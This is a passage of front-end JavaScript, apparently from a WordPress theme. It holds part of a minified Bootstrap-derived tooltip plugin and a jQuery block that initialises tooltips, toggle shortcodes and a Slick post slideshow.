o=this,n=t(this.$tip),s=t.Event("hide.bs."+this.type);function r(){"in"!=o.hoverState&&n.detach(),o.$element&&o.$element.removeAttr("aria-describedby").trigger("hidden.bs."+o.type),i&&i()}if(this.$element.trigger(s),!s.isDefaultPrevented())return n.removeClass("in"),t.support.transition&&n.hasClass("fade")?n.one("bsTransitionEnd",r).emulateTransitionEnd(e.TRANSITION_DURATION):r(),this.hoverState=null,this},e.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},e.prototype.hasContent=function(){return this.getTitle()},e.prototype.getPosition=function(e){var i=(e=e||this.$element)[0],o="BODY"==i.tagName,n=i.getBoundingClientRect();null==n.width&&(n=t.extend({},n,{width:n.right-n.left,height:n.bottom-n.top}));var s=window.SVGElement&&i instanceof window.SVGElement,r=o?{top:0,left:0}:s?null:e.offset(),l={scroll:o?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},a=o?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},n,l,a,r)},e.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},e.prototype.getViewportAdjustedDelta=function(t,e,i,o){var n={top:0,left:0};if(!this.$viewport)return n;var s=this.options.viewport&&this.options.viewport.padding||0,r=this.getPosition(this.$viewport);if(/right|left/.test(t)){var l=e.top-s-r.scroll,a=e.top+s-r.scroll+o;l<r.top?n.top=r.top-l:a>r.top+r.height&&(n.top=r.top+r.height-a)}else{var p=e.left-s,h=e.left+s+i;p<r.left?n.left=r.left-p:h>r.right&&(n.left=r.left+r.width-h)}return n},e.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},e.prototype.getUID=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},e.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},e.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},e.prototype.enable=function(){this.enabled=!0},e.prototype.disable=function(){this.enabled=!1},e.prototype.toggleEnabled=function(){this.enabled=!this.enabled},e.prototype.toggle=function(e){var i=this;e&&((i=t(e.currentTarget).data("bs."+this.type))||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i))),e?(i.inState.click=!i.inState.click,i.isInStateTrue()?i.enter(i):i.leave(i)):i.tip().hasClass("in")?i.leave(i):i.enter(i)},e.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})};var i=t.fn.tietooltip;t.fn.tietooltip=function(i){return this.each(function(){var o=t(this),n=o.data("bs.tooltip"),s="object"==typeof i&&i;!n&&/destroy|hide/.test(i)||(n||o.data("bs.tooltip",n=new e(this,s)),"string"==typeof i&&n[i]())})},t.fn.tietooltip.Constructor=e,t.fn.tietooltip.noConflict=function(){return t.fn.tooltip=i,this}}(jQuery);

$doc.ready(function(){

	'use strict';

	/**
	 * Tooltips
	 */
	jQuery('[data-toggle="tooltip"]').tietooltip(); // Measure 1ms

	/**
	 * Toggle Shortcode
	 */
	$doc.on('click', 'h3.toggle-head', function(){
		var $thisElement = jQuery(this).parent();
		$thisElement.find('div.toggle-content').slideToggle();
		$thisElement.toggleClass('tie-sc-open tie-sc-close');
	});

	/**
	 * Post Content Slideshow
	 */
	var $postSlideshow = jQuery('.post-content-slideshow');
	if ( $postSlideshow.length ){

		$postSlideshow.each(function (idx, item){
			
			var slideshowID      = 'post-slideshow-id-' + idx,
			    $thisSliderOuter = jQuery(this),
			    $thisSlideshow   = $thisSliderOuter.find('.tie-slick-slider');

			$thisSliderOuter.attr( 'id', slideshowID );

			// LazyLoad
			//if( tie.lazyload ){
			$postSlideshow.find('img').each(function() {
				jQuery(this).attr( 'src', jQuery(this).attr('data-src') ).removeAttr('data-src');
				jQuery(this).attr( 'loading', 'eager' );
			});
			//}

			$thisSlideshow.slick({
				rtl            : tie.is_rtl ? true : false,
				dots           : true,
				dotsClass      : 'tie-slick-dots',
				infinite       : true,
				speed          : 300,
				slidesToShow   : 1,
				adaptiveHeight : true,
				slide          : '.slide',
				appendArrows   : '#'+ slideshowID +' .tie-slider-nav',
				prevArrow      : '<li><span class=\"tie-icon-angle-left\"></span></li>',
				nextArrow      : '<li><span class=\"tie-icon-angle-right\"></span></li>',
			});

			$thisSlideshow.fadeIn( 200,function(){
				$thisSliderOuter.find('.loader-overlay').remove();
				$thisSliderOuter.css({minHeight: 'auto'});
			});

			$thisSlideshow.slick('setPosition');

		});
	}

});
